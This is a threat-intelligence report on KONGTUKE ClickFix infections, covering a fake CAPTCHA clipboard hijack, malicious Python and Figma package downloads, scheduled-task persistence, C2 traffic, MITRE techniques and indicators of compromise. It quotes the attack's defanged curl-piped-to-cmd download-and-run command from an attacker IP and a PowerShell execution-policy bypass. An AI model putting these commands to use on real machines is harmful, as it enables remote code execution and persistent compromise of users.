This report documents KONGTUKE’s ClickFix activity delivering malicious Python and Figma packages via injected scripts and clipboard-pasted curl commands, with downloads hosted on multiple hostile domains and IPs. The infection established persistence through scheduled tasks that launch run.exe and PowerShell scripts while communicating over HTTP/HTTPS/TLS to numerous command-and-control endpoints. #KONGTUKE #ClickFix #Figma
Keypoints

- Initial compromise occurred after visiting a legitimate but compromised site that injected a ClickFix CAPTCHA script and modified the viewer’s clipboard to run a curl command.
- The injected clipboard command executed cmd.exe to download and run a payload from hxxp[:]//144.31.221[.]60, initiating further staged downloads and C2 activity.
- Two primary archives were delivered: a malicious Python package (SHA256 d22b9d30…) from /final10 and a follow-up malicious Figma package (SHA256 1dd91ba2…) from /getarchive, extracted into user AppData folders.
- Persistence was achieved via scheduled tasks named SoftwareProtection (runs every 5 minutes) and Remove-NetNatStaticMapping (runs every 3 minutes) launching run.exe, udp.pyw, and a PowerShell script.
- Extensive C2 and telemetry communications were observed over HTTP, HTTPS, TLSv1.0, TCP, and even the Finger protocol to many IPs and domains (examples include 144.31.221[.]60 and 45.61.136[.]222).
- The infection performed environment/host discovery by querying external services (api.ipify.org, ipinfo[.]io, checkip.dyndns[.]org) and reported install/archive hashes back to controllers.
- Artifacts created include directories under AppData (SoftwareProtectionPlatform and figmaUpdater), scheduled task entries, an SQLite database and PowerShell script used by the Remove-NetNatStaticMapping task.
MITRE Techniques
- [T1115 ] Clipboard Data – The attacker injected a command into the victim’s clipboard to execute remote code: (‘cmd.exe /c start “” /min cmd /k “curl hxxp[:]//144.31.221[.]60/a | cmd && exit”‘)
- [T1059.003 ] Command and Scripting Interpreter: Windows Command Shell – Payload execution and immediate staging were performed via cmd.exe and piping curl output into cmd: (‘cmd.exe /c start “” /min cmd /k “curl hxxp[:]//144.31.221[.]60/a | cmd && exit”‘)
- [T1059.001 ] Command and Scripting Interpreter: PowerShell – A scheduled task used PowerShell with execution policy bypass to run a delivered script: (‘–headless powershell -ep bypass /f “C:Users[username]AppDataLocalMicrosoftAppActionsAzureRemove-NetNatStaticMapping.ps1″‘)
- [T1053.005 ] Scheduled Task/Job – Persistence was implemented through scheduled tasks that repeatedly launch malicious binaries and scripts: (‘Task name: SoftwareProtection … repeat every 5 minutes indefinitely’)
- [T1105 ] Ingress Tool Transfer – Initial and follow-up archives were downloaded from remote hosts and extracted on the victim: (‘File location: hxxp[:]//144.31.221[.]71/final10’ and ‘File location: hxxp[:]//bz1d0zvfi03yhn1[.]top/getarchive’)
- [T1071.001 ] Application Layer Protocol: Web Protocols – C2 and data exfiltration used HTTP/HTTPS and TLS connections to multiple endpoints (GET/POST traffic observed): (’15:54:44 UTC – 144.31[.]221.60:80 – GET /a’)
- [T1082 ] System Information Discovery – The malware queried external IP and geolocation services to identify the victim environment: (‘api.ipify[.]org – HTTPS traffic’ and ‘ipinfo[.]io – GET /[victim’s IP address]/city’)
Indicators of Compromise
- [IP Address ] C2 and staging hosts – 144.31.221.60, 103.27.157.146, and other 7 IPs
- [Domain ] Malicious and control domains used for hosting and C2 – frttsch[.]com, bz1d0zvfi03yhn1[.]top, and other 7 domains
- [File Hash – SHA256 ] Downloaded archives – d22b9d30b89d99ad80d1ee081fd20518985c1bc4e37b5e105bcc52231509fa25, 1dd91ba2f56ced5af731e67121619d6a9ef2cbb8f1524989fc542ef904605908
- [File Path ] Extraction/install locations on victim – C:Users[username]AppDataLocalMicrosoftWindowsSoftwareProtectionPlatform, C:Users[username]AppDataRoamingfigmaUpdater
- [File Name ] Executables/scripts used – run.exe, udp.pyw, AzureRemove-NetNatStaticMapping.ps1
- [Scheduled Task ] Persistence entries – SoftwareProtection, Remove-NetNatStaticMapping
Read more: https://www.malware-traffic-analysis.net/2026/01/08/index.html